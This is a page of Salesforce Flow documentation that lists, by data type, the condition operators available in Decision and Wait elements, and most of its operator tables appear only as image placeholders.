

### <span id="page-4858-0"></span>Operators in Flow Conditions

Use condition operators to verify the value of a selected resource. Conditions are used in Decision elements and Wait elements.

Use this reference, divided up by the data type that you select for Resource, to understand the supported operators.

- **•** [Boolean](#page-4859-0)
- **•** [Choice](#page-4859-1)
- **•** [Collection](#page-4859-2)
- **•** [Currency](#page-4860-0)
- **•** [Date](#page-4861-0)
- **•** [Date/Time](#page-4861-0)
- **•** [Multi-Select Picklist](#page-4863-0)
- **•** [Number](#page-4860-0)
- **•** [Picklist](#page-4862-0)
- **•** [sObject](#page-4864-0)
- **•** [Text](#page-4864-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### <span id="page-4859-0"></span>**Boolean**

Check whether a Boolean resource's value matches another value or resource.



## <span id="page-4859-1"></span>**Choice**

Every choice resource has a data type and obeys the operator rules for that data type. However, choice resources support one extra operator that other resources don't, no matter what their data type is.



#### <span id="page-4859-2"></span>**Collection**

Check whether a Collection resource's value contains or matches another value or resource.




# **Currency and Number**

Check whether a Currency or Number resource's value matches, is larger than, or is smaller than another value or resource.





# **Date and Date/Time**

Check whether a Date or Date/Time resource's value matches, is before, or is after another value or resource.





# **Picklist**

Check whether a Picklist resource's value matches or contains another value or resource.







### **Multi-Select Picklist**

Check whether a multi-select picklist resource's value matches or contains another value or resource.

K Note: These operators treat the resource's value as a text value. If the resource's value includes multiple items, the operators treat the value as one string that happens to include semi-colons. It doesn't treat each selection as a different value. For example, the operators treat red; blue; green as a single value rather than three separate values.





# **sObject**

Check whether an sObject resource's value matches another value or resource.



### **Text**

Check whether a Text resource's value matches, contains, ends with, or starts with another value or resource.

Note: Before values are compared to a text resource, they're converted into string values.  $\boldsymbol{\sigma}$ 

